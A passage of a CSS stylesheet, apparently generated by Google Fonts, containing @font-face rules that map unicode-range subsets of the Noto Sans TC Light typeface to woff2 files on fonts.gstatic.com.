  unicode-range: U+4fe2-4fe5, U+4fe8-4fea, U+4fec-4fed, U+4fef, U+4ff3-4ff6, U+4ff8-4ffa, U+4ffd-4ffe, U+5000, U+5002, U+5005, U+5008, U+500c, U+500f, U+5013-5016, U+5018, U+501a-501c, U+501e, U+5021-502a, U+502c-502e, U+5030-5032, U+5036, U+503a-503b, U+503e, U+5040-5041, U+5043, U+5045-5046, U+5048, U+504a-504e, U+5051-5053, U+5055, U+505d-5060, U+5063, U+506a, U+506f-5072, U+5078, U+507a-507b, U+507f-5080, U+5088-5089, U+508b-508e, U+5092, U+5095-5096, U+509a-509d, U+50a3, U+50a5, U+50a8, U+50ad, U+50af, U+50b1, U+50b4, U+50ba, U+50c2, U+50c6-50ca, U+50cd-50ce, U+50d5-50d6, U+50d9-50da, U+50dd-50df, U+50e1, U+50e3, U+50e5-50ea, U+50ec-50f1, U+50f3, U+50f5, U+50fb, U+50fe, U+5101-5102, U+5105-5109, U+510b-510c;
}
/* [84] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.84.woff2) format('woff2');
  unicode-range: U+4ece-4ecf, U+4ed1, U+4ed3, U+4ed7, U+4edc-4ee1, U+4ee7-4eeb, U+4eee-4eef, U+4ef1, U+4ef3-4ef5, U+4ef7, U+4efa, U+4efc, U+4f00, U+4f02-4f03, U+4f05, U+4f07-4f09, U+4f0b, U+4f0e, U+4f10, U+4f15, U+4f17-4f18, U+4f1d-4f20, U+4f22, U+4f24, U+4f26, U+4f29-4f2b, U+4f2d, U+4f31-4f32, U+4f35-4f37, U+4f39, U+4f3b, U+4f3e, U+4f41-4f43, U+4f47, U+4f49, U+4f4c, U+4f52, U+4f57-4f58, U+4f5a, U+4f5d-4f5f, U+4f61, U+4f63-4f64, U+4f67, U+4f6a, U+4f6c, U+4f6e-4f70, U+4f72, U+4f74, U+4f76-4f7e, U+4f80-4f84, U+4f88-4f8a, U+4f8d-4f94, U+4f96-4f98, U+4f9a, U+4f9e, U+4fa0-4fa3, U+4fa5-4fa8, U+4faa-4fac, U+4fb2-4fb3, U+4fb7-4fba, U+4fc0-4fc1, U+4fc5-4fc7, U+4fcb, U+4fcd-4fce, U+4fd0-4fd1, U+4fd3-4fd4, U+4fd8-4fdc, U+4fde-4fdf;
}
/* [85] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.85.woff2) format('woff2');
  unicode-range: U+32e1, U+3314, U+3322, U+337f, U+338e-338f, U+339c-339e, U+33a1, U+33c4, U+33d1-33d2, U+3440, U+3449, U+3479, U+3551, U+3569, U+35ad, U+35ce, U+36ac, U+373a, U+3863, U+38ec, U+39b8, U+3a02, U+3a17, U+3a52, U+3b22, U+3bd7, U+3bff, U+3ca5, U+3d68, U+3ddb, U+3de7, U+3deb, U+3e03, U+3e74, U+3f08, U+3f0e, U+3f21, U+3f97, U+4102, U+411b, U+4181, U+43c8, U+4552, U+4576, U+46e5, U+4837, U+493d, U+4a3b, U+4d09, U+4e02, U+4e04-4e05, U+4e07, U+4e0c, U+4e0f-4e11, U+4e13, U+4e15, U+4e17, U+4e19-4e1e, U+4e21-4e22, U+4e24-4e25, U+4e27-4e28, U+4e2b, U+4e30-4e31, U+4e34, U+4e36-4e37, U+4e3c-4e42, U+4e44, U+4e47, U+4e49, U+4e4c-4e4d, U+4e50, U+4e52-4e54, U+4e57, U+4e5a-4e5c, U+4e5e, U+4e60-4e61, U+4e66, U+4e69, U+4e6d, U+4e70-4e71, U+4e78, U+4e80-4e81, U+4e85, U+4e87, U+4e89-4e8a, U+4e8d, U+4e8f, U+4e93, U+4e96, U+4e98-4e99, U+4e9c, U+4e9f-4ea0, U+4ea2, U+4ea5, U+4ea7, U+4ea9, U+4eb0, U+4eb2-4eb3, U+4eb5-4eb7, U+4eb9, U+4ebb-4ebc, U+4ebf, U+4ec2-4ec6, U+4ec8-4ec9;
}
/* [86] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.86.woff2) format('woff2');
  unicode-range: U+3004-3007, U+3012-3019, U+301c-301e, U+3020-3025, U+3030, U+303d, U+3041, U+3043, U+3045, U+3047, U+3049, U+3051-3052, U+3058, U+305c, U+3062, U+306d, U+307a, U+307c, U+3080-3081, U+308e, U+3090-3091, U+3099-309e, U+30a5, U+30c2, U+30c5, U+30e2, U+30ee, U+30f0-30f2, U+30f4-30f6, U+30fd-30fe, U+3105-3126, U+3128-3129, U+3131, U+3134, U+3137, U+3139, U+3141-3142, U+3145, U+3147-3148, U+314b, U+314d-314f, U+3153, U+315c, U+3160-3161, U+3163-3164, U+3181, U+318d, U+3192-3193, U+3196-3198, U+319d-319f, U+3220-3226, U+3231, U+3268, U+3281, U+328b, U+3291-3292, U+3295-3297, U+3299, U+329d, U+329f, U+32a3-32a4, U+32d6;
}
/* [87] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.87.woff2) format('woff2');
  unicode-range: U+2725-274f, U+2752-275b, U+275d-275e, U+2761, U+2763, U+2765-2769, U+276e-276f, U+2771, U+2776-277e, U+2780-2782, U+278a-278c, U+2794-2796, U+2798-2799, U+279c-27a6, U+27a8-27ab, U+27ad, U+27af-27b0, U+27b2-27b3, U+27b7-27b9, U+27bc-27bd, U+27bf, U+27e9-27eb, U+27f5-27f6, U+2800, U+28ec, U+2922, U+2934-2935, U+29bf, U+2a2f, U+2b05-2b07, U+2b1b, U+2b50, U+2b55, U+2cf5, U+2e1c-2e1d, U+2f00, U+2f08, U+2f12, U+2f24, U+2f29, U+2f2f, U+2f3c, U+2f3f, U+2f42, U+2f45, U+2f63-2f64, U+2f83, U+2f8f, U+3003;
}
/* [88] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.88.woff2) format('woff2');
  unicode-range: U+2603-2604, U+2607, U+2609-260b, U+260d-2615, U+2618, U+261a-2623, U+262a, U+262d-2630, U+2638-263e, U+2640-2642, U+2648-2656, U+2658-265c, U+265e-2664, U+2666-2669, U+266b-266f, U+267b, U+2692-2696, U+2698, U+269b-269c, U+26a0-26a1, U+26a3-26a5, U+26aa-26ac, U+26bd-26be, U+26c4-26c5, U+26c8, U+26d1, U+26d3-26d4, U+26e4, U+26e9-26ea, U+26f0-26f5, U+26f9-26fa, U+26fd, U+2701-2702, U+2704-2706, U+2708, U+270a-2724;
}
/* [89] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.89.woff2) format('woff2');
  unicode-range: U+2514-2515, U+2517-2518, U+251b-251d, U+2520, U+2523-2524, U+2528, U+252b-252c, U+252f, U+2533-2534, U+2537, U+253b-253c, U+2541, U+2543-2545, U+254b, U+2550-2574, U+2579, U+2580-2595, U+2597, U+25a1, U+25a3-25a4, U+25a6-25ac, U+25b0, U+25b3-25b4, U+25b6-25b9, U+25bb, U+25bd-25c2, U+25c4, U+25c7-25ca, U+25cc-25cd, U+25d0-25d9, U+25dc-25e6, U+25ea-25eb, U+25ef, U+25fb-25fe, U+2600-2602;
}
/* [90] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.90.woff2) format('woff2');
  unicode-range: U+226b, U+226e-226f, U+2282-2283, U+2295-2296, U+2299, U+22a5, U+22b0-22b1, U+22b9, U+22bf, U+22c5-22c6, U+22c8, U+22d0-22d1, U+22ee, U+2312-2313, U+2318, U+231a-231b, U+2323, U+2328, U+239d, U+23a0, U+23af, U+23e4, U+23e9-23ea, U+23ec, U+23f0-23f3, U+23fa, U+2445, U+2460-2471, U+2474-2481, U+2488-2491, U+24b6-24c5, U+24c7-24ca, U+24cc, U+24ce, U+24d0-24df, U+24e1-24ea, U+24f5, U+24ff, U+2501, U+2503-250d, U+250f-2511, U+2513;
}
/* [91] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.91.woff2) format('woff2');
  unicode-range: U+2032-2033, U+2035, U+2038, U+203e-203f, U+2042-2044, U+2049, U+204d-204e, U+2060-2061, U+2063, U+2070, U+2074-207b, U+207d-2083, U+208a, U+208d-208e, U+20a1, U+20a4, U+20a6, U+20a8-20ae, U+20b1-20b3, U+20b5, U+20b8-20ba, U+20bd, U+20dd, U+20e3, U+2105, U+2109, U+2112-2113, U+2115-2117, U+2120-2121, U+2126, U+212b, U+2139, U+2153, U+2194-2199, U+219d-219e, U+21a0, U+21a9-21aa, U+21ac, U+21af-21b1, U+21b3-21b5, U+21ba-21bb, U+21c4, U+21ca, U+21cc, U+21d0, U+21d2-21d4, U+21d8, U+21dd, U+21e2-21e9, U+2200, U+2202, U+2205-2208, U+220e-220f, U+2211-2212, U+2215, U+2217-221a, U+221d-2220, U+2223, U+2225, U+2227-222b, U+222e, U+2234-2237, U+223c-223d, U+2248, U+2252, U+2256, U+2260-2261, U+2264-2267, U+226a;
}
/* [92] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.92.woff2) format('woff2');
  unicode-range: U+17d2, U+17db, U+1871, U+18fa, U+1bff, U+1d00, U+1d04-1d05, U+1d07, U+1d0a-1d0b, U+1d0d, U+1d0f, U+1d17-1d18, U+1d1b-1d1c, U+1d20-1d22, U+1d25, U+1d2c, U+1d2e, U+1d30-1d31, U+1d33-1d3a, U+1d3c, U+1d3e-1d42, U+1d52, U+1d55, U+1d5b, U+1d5e, U+1d9c, U+1da0, U+1dc4-1dc5, U+1e3b, U+1e43, U+1e45, U+1e47, U+1e63, U+1e6d, U+1e73, U+1ea0, U+1ea2, U+1ea4-1ea9, U+1eab-1eaf, U+1eb1, U+1eb3, U+1eb5, U+1eb7, U+1eb9, U+1ebb, U+1ebd-1ebe, U+1ec0-1ec3, U+1ec5-1ec6, U+1ec9, U+1ecb-1ecd, U+1ecf-1ed1, U+1ed3-1ed5, U+1ed7-1edd, U+1edf, U+1ee1, U+1ee3-1ee7, U+1ee9, U+1eeb, U+1eed, U+1eef-1ef1, U+1ef3, U+1ef7, U+1ef9, U+1f62, U+1fa2, U+2001-2006, U+2009-200a, U+200c-2012, U+2015-2016, U+201a, U+201e, U+2020-2021, U+2023-2025, U+2028, U+202a-202d, U+202f-2030;
}
/* [98] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.98.woff2) format('woff2');
  unicode-range: U+1b7-1be, U+1d0, U+1d2, U+1d4, U+1da, U+1dc-1dd, U+1e1, U+1e3-1e4, U+1e7, U+1e9, U+1eb-1ec, U+1f0-1f1, U+1f3-1f5, U+1f7, U+1f9-1ff, U+219, U+221, U+225-226, U+228-22b, U+22e-22f, U+231-235, U+239, U+23b, U+23e, U+250-252, U+254-255, U+259-25e, U+261-263, U+268-26b, U+26d, U+26f-277, U+279-27a, U+27d-281, U+283, U+28a-28c, U+28f, U+292, U+294-296, U+298-29a, U+29c, U+29f, U+2a1-2a2, U+2a4-2a7, U+2a9-2aa, U+2ae-2b3, U+2b5-2b7, U+2b9-2bf, U+2c2-2c4, U+2c6-2cd, U+2d0, U+2d8-2da, U+2dc, U+2e1-2e3, U+2e7, U+2eb, U+2ee;
}
/* [99] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.99.woff2) format('woff2');
  unicode-range: U+60, U+a1-a4, U+a6-a8, U+aa, U+ac, U+af, U+b1, U+b4-b6, U+b8-ba, U+bc-be, U+c0-c8, U+ca-cc, U+ce-d5, U+d8-df, U+f0, U+f5, U+f7-f8, U+fb, U+fe-100, U+102, U+105, U+107, U+109-10d, U+10f, U+112, U+115, U+117, U+119, U+11b, U+11f, U+121, U+123-124, U+127, U+129, U+12c-12d, U+130-13f, U+141-142, U+144, U+148, U+14b-14c, U+14f-153, U+159-15b, U+15e-161, U+163-166, U+169-16a, U+16d-171, U+173-17e, U+192, U+1a0, U+1a4, U+1aa, U+1ac-1ad, U+1af, U+1b1, U+1b4-1b6;
}
/* [100] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.100.woff2) format('woff2');
  unicode-range: U+2103, U+22c1, U+2302, U+25a0, U+266a, U+2699, U+4f3d, U+4fcf, U+5006, U+50d1, U+5170, U+518c, U+51f0, U+51f6, U+51f9, U+524a, U+52c3, U+5320, U+5349, U+5356, U+53db, U+53ee, U+53f7, U+5480, U+5495, U+5497, U+55e8, U+55ef, U+56b7, U+5824, U+58d8, U+5937, U+59da, U+59e8, U+5a36, U+5a49, U+5a9a, U+5be8, U+5c37, U+5d14, U+5d4c, U+5d50, U+5deb, U+5f55, U+5f77, U+5fbd, U+6052, U+6064-6065, U+608d, U+611a, U+614c, U+6284, U+6296, U+632b, U+634f, U+63a9, U+6488, U+6500, U+652a, U+6556, U+65ec, U+6643, U+6761, U+679a, U+6850, U+6893, U+6897, U+68ad, U+68b3, U+68d5, U+6960, U+6a11, U+6a38, U+6b47, U+6b67, U+6b6a, U+6ccc, U+6f20, U+6f3e, U+70ed, U+7260, U+73b0, U+745f, U+74ca, U+74e3, U+75b5, U+75f4, U+7624, U+7662, U+786e, U+7901, U+79c9, U+79e6, U+7a1a, U+7a62, U+7aca, U+7c98, U+7cb5, U+7d21, U+7d2e, U+7def, U+7ecf, U+7fa8, U+8054, U+8139, U+81b3, U+8259, U+83f1, U+8431, U+849c, U+84ec, U+8549, U+85b0, U+8a6d, U+8a93, U+8ae7, U+8b5a, U+8ba1, U+8bba, U+8cdc, U+8dea, U+8fc7, U+8fd9, U+902e, U+90ca, U+916a, U+916c, U+947c, U+9594, U+95a8, U+95f4, U+971e, U+980c, U+9891, U+98b1, U+98fc, U+9903, U+9957, U+99ae, U+9d09, U+9e9f, U+9edb, U+e602-e605, U+ff16-ff18;
}
/* [101] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.101.woff2) format('woff2');
  unicode-range: U+2191, U+2193, U+25cb, U+2709, U+3127, U+4e0e, U+4e18, U+4e3a, U+4e48, U+4e91, U+4eec, U+5112, U+52a3, U+52ab, U+52f3, U+52fb, U+5339, U+533f, U+53e2, U+543e, U+5572, U+55c6, U+563b, U+5653, U+5657, U+5955, U+5983, U+598d, U+59e6, U+5bb5, U+5bc2, U+5bf9, U+5cb3, U+5d17, U+5dbc, U+60df, U+6190, U+61a4, U+61be, U+62ac, U+62bc, U+636e, U+6398, U+6487, U+6495, U+64ab, U+6577, U+65ac, U+6652, U+66f9, U+683d, U+68b5, U+68da, U+68e7, U+6a59, U+6bef, U+6c50, U+6c9b, U+6e23, U+6e34, U+6e4a, U+6e67, U+6ea2, U+6eb6, U+6feb, U+714c, U+715e, U+7199, U+71ac, U+7231, U+7262, U+7409, U+7469, U+7535, U+753a, U+7682, U+76ba, U+76f2, U+77fd, U+780d, U+7832, U+78c5, U+78ef, U+79be, U+7a84, U+7cb9, U+7cdf, U+7d6e, U+7db1, U+7e61, U+7e7d, U+7e8f, U+7f38, U+7f77, U+7fc5, U+7fe1, U+7ff9, U+800d, U+8015, U+80a2, U+80aa, U+80ba, U+814e, U+8180, U+819d, U+81c0, U+828b, U+82ad, U+82af, U+83f8, U+8403, U+84bc, U+84c9, U+8523, U+8569, U+8591, U+881f, U+884d, U+88d4, U+89c4, U+89c6, U+8a60, U+8a79, U+8b19, U+8bd5, U+8bf7, U+8c03, U+8c79, U+8cc8, U+8d9f, U+8e10, U+8faf, U+9009, U+9017, U+9175, U+9187, U+918b, U+9214, U+946b, U+9470, U+9640, U+9675, U+96ef, U+97cb, U+97e9, U+99b3, U+9b4f, U+9f90, U+ff14, U+1f464;
}
/* [102] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.102.woff2) format('woff2');
  unicode-range: U+a5, U+2190, U+25ce, U+4e56, U+4e9a, U+4ea8, U+4ead, U+4f51, U+4faf, U+5098, U+50ac, U+5147, U+51f8, U+52a1, U+52a8, U+53ed, U+5435, U+5475, U+54a9, U+54c0, U+5564, U+5605, U+5733, U+5764, U+57c3, U+5858, U+5893, U+589c, U+58e2, U+5974, U+599e, U+59a8, U+59ec, U+5b9d, U+5bee, U+5c2c, U+5cfd, U+5de2, U+5e2e, U+5ed6, U+5f65, U+6070, U+61fc, U+6241, U+624e, U+626f, U+6291, U+62cc, U+62d8, U+62da, U+62fe, U+6349, U+6367, U+63ea, U+6435, U+6454, U+64a4, U+64b2, U+64bc, U+64bf, U+64c5, U+64ce, U+6572, U+65e8, U+6602, U+6614, U+6670, U+6688, U+672d, U+673a, U+68cb, U+6912, U+6a61, U+6aac, U+6aaf, U+6ab8, U+6ae5, U+6b96, U+6bc5, U+6c6a, U+6cbe, U+6d78, U+6deb, U+6e7e, U+6e9c, U+6f84, U+7051, U+70ad, U+70f9, U+7119, U+7149, U+71e6, U+72d0, U+72e0, U+7334, U+744b, U+7455, U+7504, U+75ab, U+75b2, U+76c3, U+76fe, U+7948, U+7a74, U+7c72, U+7cca, U+7ce7, U+7f55, U+8154, U+81e3, U+8292, U+83c1, U+83c7, U+845b, U+8475, U+8490, U+85af, U+86d9, U+8774, U+8b39, U+8bed, U+8c54, U+8c6b, U+8c9e, U+8cab, U+8ce6, U+8ced, U+8e48, U+8eb2, U+8eba, U+91c0, U+91d8, U+92b3, U+93fd, U+95ca, U+964c, U+970d, U+9716, U+9774, U+985b, U+9913, U+9935, U+99c1, U+9b31, U+9d5d, U+9d6c, U+fe30, U+ff05, U+ff10, U+ff15;
}
/* [103] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.103.woff2) format('woff2');
  unicode-range: U+926, U+928, U+939, U+94d, U+25c6, U+4e08, U+4e2a, U+4e4f, U+4e59, U+4ec7, U+4f0f, U+4f3a, U+4f62, U+4fae, U+507d, U+5173, U+5187, U+51fd, U+52f8, U+533a, U+535c, U+541e, U+54c7, U+54e9, U+5589, U+559a, U+5690, U+5782, U+582a, U+5962, U+59a5, U+5a77, U+5b66, U+5b99, U+5bd3, U+5c48, U+5c65, U+5d0e, U+5dba, U+5e06, U+5e15, U+5ec1, U+5f00, U+5f4c, U+5f79, U+6055, U+6068, U+609f, U+60b6, U+6170, U+62ab, U+62d3, U+6368, U+6380, U+6492, U+6558, U+6570, U+65a5, U+65ed, U+6606, U+660f, U+6691, U+6749, U+674f, U+6770, U+6795, U+67f3, U+687f, U+68df, U+6953, U+6b20, U+6bbf, U+6d59, U+6d66, U+6daf, U+6dc7, U+6f3f, U+6f51, U+6f70, U+6fa1, U+6ff1, U+704c, U+70ab, U+714e, U+71d9, U+71e5, U+7235, U+72c4, U+73ca, U+742a, U+74f7, U+7529, U+758f, U+766e, U+76fc, U+7891, U+7a3b, U+7b28, U+7bad, U+7c60, U+7ebf, U+7f9e, U+7fc1, U+7ff0, U+7ffc, U+8096, U+8155, U+816b, U+81c2, U+81d8, U+81e5, U+8299, U+8302, U+8304, U+8332, U+83ca, U+8525, U+8606, U+8650, U+8667, U+87f9, U+8a87, U+8abc, U+8b0e, U+8ca7, U+8caa, U+8cca, U+8cec, U+8d39, U+8d6b, U+8e29, U+8fb0, U+901d, U+908f, U+90aa, U+9127, U+919c, U+9215, U+932b, U+95d6, U+96c0, U+97fb, U+9812, U+9817, U+9e79, U+fe0f, U+feff, U+ff06, U+ff0a-ff0b;
}
/* [104] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.104.woff2) format('woff2');
  unicode-range: U+b0, U+93f-940, U+200b, U+22ef, U+25ba, U+2665, U+4f0d, U+4f19, U+4f59, U+5075, U+50b2, U+50b5, U+511f, U+5141, U+5146, U+514c, U+5185, U+51dd, U+522e, U+5319, U+5378, U+53ad, U+53c9, U+53d1, U+53d4, U+543b, U+5442, U+5446, U+5481, U+5507, U+5565, U+55aa, U+5606, U+56ca, U+56fe, U+58fa, U+5915, U+5949, U+5996, U+59fb, U+5b0c, U+5b5f, U+5be2, U+5bfa, U+5c41, U+5ca9, U+5d07, U+5ec8, U+5eca, U+5f18, U+5f4e, U+5f59, U+5f6d, U+5fb9, U+6028, U+6062, U+606d, U+6094, U+60f1, U+6108-6109, U+614e, U+617e, U+61b2, U+61f8, U+6247, U+626d, U+6276, U+62cb, U+62f3, U+64e0, U+6649, U+66a8, U+67f1, U+67f4, U+6842, U+6851, U+69fd, U+6a58, U+6c27, U+6c88, U+6cca, U+6d29, U+6f01, U+6f06, U+6f58, U+6f62, U+6f6d, U+6ffe, U+7058, U+70ae, U+7267, U+75bc, U+76c6, U+7740, U+7955, U+7a00, U+7b4b, U+7be9, U+7c4c, U+7cfe, U+7dbf, U+7e2b, U+7e31, U+809d, U+80de, U+8108, U+81df, U+8277, U+82bd, U+8352, U+8393, U+8404, U+856d, U+8587, U+868a, U+8776, U+87ba, U+886b, U+8870, U+88d5, U+896a, U+896f, U+8a23, U+8ad2, U+8b00, U+8b20, U+8cb8, U+8ce0, U+8d81, U+8db4, U+8ef8, U+8f1b, U+8f5f, U+8fa8, U+906e, U+9077, U+90b1, U+90c1, U+9165, U+92c1, U+95e8, U+975a, U+98c6, U+9ecf, U+9f0e, U+9f52, U+ff12-ff13;
}
/* [105] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.105.woff2) format('woff2');
  unicode-range: U+627-629, U+631, U+639, U+644, U+64a, U+25cf, U+2606, U+2764, U+3008-3009, U+4e38, U+4ed5, U+4ef0, U+4fe0, U+5085, U+5211-5212, U+5272, U+52fe, U+5366, U+54ac, U+5587, U+55b5, U+561b, U+5751, U+576a, U+57cb, U+594f, U+5951, U+596e, U+59d1, U+5ac1, U+5b8b, U+5c4d, U+5ca1, U+5e7d, U+5edf, U+5ef7, U+5fa1, U+5faa, U+5fcc, U+5ffd, U+62b9, U+6316, U+6350, U+6478, U+647a, U+64b0, U+6591, U+659c, U+65a4, U+65f6, U+6607, U+6674, U+6765, U+679d, U+68a8, U+6b3a, U+6c57, U+6c61, U+6c90, U+6cbf, U+6cdb, U+6d69, U+6db5, U+6dd1, U+70d8, U+71d5, U+72ac, U+72fc, U+7336, U+7344, U+7384, U+745c, U+7470, U+75d5, U+7652, U+76c8, U+76e7, U+7709, U+7747, U+7763, U+77ad, U+7802, U+78a7, U+78b3, U+78c1, U+7926, U+796d, U+798d, U+7aae, U+7b52, U+7d68, U+7d81, U+7e5e, U+7e69, U+7e73, U+7f50, U+7f70, U+7f75, U+80c3, U+8106, U+818f, U+81a9, U+81ed, U+820c, U+82d1, U+8461, U+84b8, U+852c, U+863f, U+8679, U+86c7, U+8702, U+88c2, U+88f8, U+8af8, U+8b7d, U+8ca2, U+8d64, U+8d74, U+8d99, U+8e8d, U+8ecc, U+8fc5, U+9022, U+9038, U+905c, U+9081, U+9189, U+9234, U+92d2, U+962a, U+9646, U+96d5, U+971c, U+9838, U+9875, U+98c4, U+99db, U+9a5f, U+9cf4, U+9d28, U+9daf, U+9df9, U+9f9c, U+ff11, U+ff1e;
}
/* [106] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.106.woff2) format('woff2');
  unicode-range: U+2500, U+4e1f, U+4e43, U+4eff, U+4f50, U+4f54, U+4f69, U+4fb6, U+4fc4, U+50a2, U+50bb, U+50be, U+5118, U+5154, U+51cc, U+5360, U+53b2, U+53ec, U+540b, U+5537, U+558a, U+5617, U+57d4, U+5857, U+58ef, U+58f9, U+592f, U+5954, U+59ae, U+59ca, U+5a03, U+5acc, U+5b64, U+5c3f, U+5c6f, U+5d29, U+5de1, U+5dfe, U+5e16, U+5ec9, U+5f7c, U+5f81, U+5f92, U+6016, U+6021, U+6046, U+6089, U+60d1, U+6155, U+6191, U+6212, U+62d4, U+632f, U+642c, U+6490, U+64a5, U+64cb, U+64e6, U+6524, U+6597, U+65e6, U+66b1, U+6846, U+6876, U+6881, U+6beb, U+6ce5, U+6d25, U+6dcb, U+6e21, U+6ec5, U+6f32, U+707d, U+708e, U+71c3, U+722c, U+723a, U+727d, U+731b-731c, U+7345, U+7375, U+73ab, U+7433-7434, U+758a, U+764c, U+76dc, U+7720, U+77ac, U+7897, U+78a9, U+78b0, U+78da, U+7c92, U+7d17, U+7dd2, U+7f51, U+7f69, U+7fe0, U+8017, U+8058, U+8070, U+8105, U+8150, U+8178-8179, U+81bd, U+820d, U+8303, U+838e, U+83cc, U+8482, U+857e, U+85a9, U+85e4, U+8896, U+88cf, U+8a98, U+8c8c, U+8cc0, U+8da8, U+8dcc, U+8e5f, U+8ed2, U+8f29, U+8fad, U+8fb1, U+903e, U+9059, U+9072, U+9075, U+90ce, U+91e3, U+9285, U+9298, U+934a, U+937e, U+95a3, U+9676-9677, U+99a8, U+99d0, U+9a45, U+9a6c, U+9ad2, U+9b45, U+9d3b, U+9e7d, U+9e7f;
}
/* [107] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.107.woff2) format('woff2');
